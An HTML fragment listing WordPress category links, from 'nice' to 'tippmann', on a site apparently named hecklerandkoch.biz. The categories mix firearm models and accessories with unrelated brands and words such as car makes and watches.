	<li class="cat-item cat-item-43"><a href="https://hecklerandkoch.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://hecklerandkoch.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://hecklerandkoch.biz/category/nill/" >nill</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://hecklerandkoch.biz/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://hecklerandkoch.biz/category/nockenwellenversteller/" >nockenwellenversteller</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://hecklerandkoch.biz/category/noveske/" >noveske</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://hecklerandkoch.biz/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://hecklerandkoch.biz/category/nx-700h/" >nx-700h</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hecklerandkoch.biz/category/nyan/" >nyan</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://hecklerandkoch.biz/category/officejet/" >officejet</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://hecklerandkoch.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://hecklerandkoch.biz/category/oldgen/" >oldgen</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hecklerandkoch.biz/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://hecklerandkoch.biz/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://hecklerandkoch.biz/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hecklerandkoch.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hecklerandkoch.biz/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://hecklerandkoch.biz/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://hecklerandkoch.biz/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://hecklerandkoch.biz/category/orei/" >orei</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hecklerandkoch.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hecklerandkoch.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://hecklerandkoch.biz/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://hecklerandkoch.biz/category/orizontal/" >orizontal</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://hecklerandkoch.biz/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://hecklerandkoch.biz/category/orpaz/" >orpaz</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://hecklerandkoch.biz/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://hecklerandkoch.biz/category/overall/" >overall</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://hecklerandkoch.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://hecklerandkoch.biz/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hecklerandkoch.biz/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hecklerandkoch.biz/category/p2000sk/" >p2000sk</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://hecklerandkoch.biz/category/p2a1/" >p2a1</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://hecklerandkoch.biz/category/p30l/" >p30l</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://hecklerandkoch.biz/category/p30s/" >p30s</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hecklerandkoch.biz/category/p30sk/" >p30sk</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://hecklerandkoch.biz/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://hecklerandkoch.biz/category/p7-m8/" >p7-m8</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hecklerandkoch.biz/category/p7k3/" >p7k3</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hecklerandkoch.biz/category/p7m10/" >p7m10</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hecklerandkoch.biz/category/p7m1040/" >p7m1040</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hecklerandkoch.biz/category/p7m13/" >p7m13</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://hecklerandkoch.biz/category/p7m8/" >p7m8</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hecklerandkoch.biz/category/p7m8m13/" >p7m8m13</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://hecklerandkoch.biz/category/p7psp/" >p7psp</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://hecklerandkoch.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://hecklerandkoch.biz/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://hecklerandkoch.biz/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://hecklerandkoch.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://hecklerandkoch.biz/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hecklerandkoch.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://hecklerandkoch.biz/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://hecklerandkoch.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://hecklerandkoch.biz/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://hecklerandkoch.biz/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hecklerandkoch.biz/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://hecklerandkoch.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://hecklerandkoch.biz/category/peq-14/" >peq-14</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://hecklerandkoch.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://hecklerandkoch.biz/category/picatinny/" >picatinny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://hecklerandkoch.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hecklerandkoch.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hecklerandkoch.biz/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hecklerandkoch.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://hecklerandkoch.biz/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://hecklerandkoch.biz/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hecklerandkoch.biz/category/pistola/" >pistola</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://hecklerandkoch.biz/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://hecklerandkoch.biz/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://hecklerandkoch.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hecklerandkoch.biz/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://hecklerandkoch.biz/category/polarstar/" >polarstar</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://hecklerandkoch.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hecklerandkoch.biz/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://hecklerandkoch.biz/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://hecklerandkoch.biz/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hecklerandkoch.biz/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://hecklerandkoch.biz/category/poultry/" >poultry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hecklerandkoch.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://hecklerandkoch.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://hecklerandkoch.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://hecklerandkoch.biz/category/preppers/" >preppers</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://hecklerandkoch.biz/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hecklerandkoch.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://hecklerandkoch.biz/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://hecklerandkoch.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://hecklerandkoch.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://hecklerandkoch.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://hecklerandkoch.biz/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://hecklerandkoch.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://hecklerandkoch.biz/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://hecklerandkoch.biz/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hecklerandkoch.biz/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://hecklerandkoch.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://hecklerandkoch.biz/category/psg1/" >psg1</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://hecklerandkoch.biz/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://hecklerandkoch.biz/category/qinetiq/" >qinetiq</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://hecklerandkoch.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://hecklerandkoch.biz/category/r16sr/" >r16sr</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hecklerandkoch.biz/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://hecklerandkoch.biz/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://hecklerandkoch.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hecklerandkoch.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://hecklerandkoch.biz/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://hecklerandkoch.biz/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hecklerandkoch.biz/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://hecklerandkoch.biz/category/raytheon/" >raytheon</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://hecklerandkoch.biz/category/rd3-013/" >rd3-013</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://hecklerandkoch.biz/category/rd3-015/" >rd3-015</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hecklerandkoch.biz/category/rd3-019/" >rd3-019</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://hecklerandkoch.biz/category/rd3-022/" >rd3-022</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://hecklerandkoch.biz/category/rd3-023/" >rd3-023</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://hecklerandkoch.biz/category/rd3-028/" >rd3-028</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://hecklerandkoch.biz/category/rd3-029/" >rd3-029</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://hecklerandkoch.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://hecklerandkoch.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://hecklerandkoch.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://hecklerandkoch.biz/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://hecklerandkoch.biz/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://hecklerandkoch.biz/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hecklerandkoch.biz/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://hecklerandkoch.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://hecklerandkoch.biz/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://hecklerandkoch.biz/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://hecklerandkoch.biz/category/retimed/" >retimed</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://hecklerandkoch.biz/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://hecklerandkoch.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://hecklerandkoch.biz/category/rheinmetall/" >rheinmetall</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hecklerandkoch.biz/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hecklerandkoch.biz/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://hecklerandkoch.biz/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://hecklerandkoch.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://hecklerandkoch.biz/category/right-handed/" >right-handed</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://hecklerandkoch.biz/category/riton/" >riton</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://hecklerandkoch.biz/category/rize/" >rize</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://hecklerandkoch.biz/category/rkei/" >rkei</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hecklerandkoch.biz/category/rns-510/" >rns-510</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hecklerandkoch.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://hecklerandkoch.biz/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://hecklerandkoch.biz/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://hecklerandkoch.biz/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hecklerandkoch.biz/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://hecklerandkoch.biz/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://hecklerandkoch.biz/category/safa/" >safa</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://hecklerandkoch.biz/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hecklerandkoch.biz/category/safarilandwe/" >safarilandwe</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://hecklerandkoch.biz/category/safarliand/" >safarliand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hecklerandkoch.biz/category/safavieh/" >safavieh</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://hecklerandkoch.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://hecklerandkoch.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://hecklerandkoch.biz/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://hecklerandkoch.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://hecklerandkoch.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hecklerandkoch.biz/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://hecklerandkoch.biz/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hecklerandkoch.biz/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://hecklerandkoch.biz/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://hecklerandkoch.biz/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://hecklerandkoch.biz/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://hecklerandkoch.biz/category/scorch/" >scorch</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://hecklerandkoch.biz/category/scorpus/" >scorpus</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://hecklerandkoch.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://hecklerandkoch.biz/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://hecklerandkoch.biz/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://hecklerandkoch.biz/category/semi-automatic/" >semi-automatic</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://hecklerandkoch.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://hecklerandkoch.biz/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://hecklerandkoch.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://hecklerandkoch.biz/category/sfp9/" >sfp9</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://hecklerandkoch.biz/category/sght/" >sght</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://hecklerandkoch.biz/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hecklerandkoch.biz/category/shoemaker/" >shoemaker</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://hecklerandkoch.biz/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://hecklerandkoch.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://hecklerandkoch.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://hecklerandkoch.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://hecklerandkoch.biz/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://hecklerandkoch.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://hecklerandkoch.biz/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://hecklerandkoch.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://hecklerandkoch.biz/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://hecklerandkoch.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hecklerandkoch.biz/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://hecklerandkoch.biz/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://hecklerandkoch.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://hecklerandkoch.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://hecklerandkoch.biz/category/simunition/" >simunition</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://hecklerandkoch.biz/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://hecklerandkoch.biz/category/skilla/" >skilla</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://hecklerandkoch.biz/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://hecklerandkoch.biz/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://hecklerandkoch.biz/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://hecklerandkoch.biz/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hecklerandkoch.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://hecklerandkoch.biz/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://hecklerandkoch.biz/category/snapsafe/" >snapsafe</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://hecklerandkoch.biz/category/snipers/" >snipers</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://hecklerandkoch.biz/category/socom/" >socom</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hecklerandkoch.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hecklerandkoch.biz/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://hecklerandkoch.biz/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://hecklerandkoch.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://hecklerandkoch.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hecklerandkoch.biz/category/sp5k/" >sp5k</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hecklerandkoch.biz/category/sp5l/" >sp5l</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://hecklerandkoch.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://hecklerandkoch.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hecklerandkoch.biz/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hecklerandkoch.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://hecklerandkoch.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hecklerandkoch.biz/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hecklerandkoch.biz/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://hecklerandkoch.biz/category/sportluftfilter/" >sportluftfilter</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://hecklerandkoch.biz/category/sportsmans/" >sportsman&#039;s</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://hecklerandkoch.biz/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://hecklerandkoch.biz/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hecklerandkoch.biz/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://hecklerandkoch.biz/category/ssig-45s-hrbt-00/" >ssig-45s-hrbt-00</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://hecklerandkoch.biz/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://hecklerandkoch.biz/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://hecklerandkoch.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hecklerandkoch.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hecklerandkoch.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://hecklerandkoch.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://hecklerandkoch.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-604 current-cat"><a href="https://hecklerandkoch.biz/category/stealthgearusa/" >stealthgearusa</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://hecklerandkoch.biz/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://hecklerandkoch.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hecklerandkoch.biz/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://hecklerandkoch.biz/category/strapped/" >strapped</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hecklerandkoch.biz/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://hecklerandkoch.biz/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://hecklerandkoch.biz/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://hecklerandkoch.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://hecklerandkoch.biz/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://hecklerandkoch.biz/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://hecklerandkoch.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://hecklerandkoch.biz/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://hecklerandkoch.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://hecklerandkoch.biz/category/suppressor/" >suppressor</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://hecklerandkoch.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://hecklerandkoch.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hecklerandkoch.biz/category/surfire/" >surfire</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hecklerandkoch.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://hecklerandkoch.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://hecklerandkoch.biz/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://hecklerandkoch.biz/category/sweat-proof/" >sweat-proof</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://hecklerandkoch.biz/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://hecklerandkoch.biz/category/syntac/" >syntac</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://hecklerandkoch.biz/category/sys-hk-p30-ms/" >sys-hk-p30-ms</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://hecklerandkoch.biz/category/t-m-h-k/" >t-m-h-k</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://hecklerandkoch.biz/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hecklerandkoch.biz/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hecklerandkoch.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://hecklerandkoch.biz/category/tagua/" >tagua</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://hecklerandkoch.biz/category/takedown/" >takedown</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://hecklerandkoch.biz/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hecklerandkoch.biz/category/taktisches/" >taktisches</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://hecklerandkoch.biz/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://hecklerandkoch.biz/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://hecklerandkoch.biz/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://hecklerandkoch.biz/category/taran/" >taran</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://hecklerandkoch.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://hecklerandkoch.biz/category/tauris/" >tauris</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://hecklerandkoch.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hecklerandkoch.biz/category/tecbox/" >tecbox</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://hecklerandkoch.biz/category/telux/" >telux</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hecklerandkoch.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hecklerandkoch.biz/category/teufelshund/" >teufelshund</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://hecklerandkoch.biz/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://hecklerandkoch.biz/category/thad/" >thad</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://hecklerandkoch.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hecklerandkoch.biz/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://hecklerandkoch.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hecklerandkoch.biz/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://hecklerandkoch.biz/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://hecklerandkoch.biz/category/timney/" >timney</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://hecklerandkoch.biz/category/tippmann/" >tippmann</a>
</li>
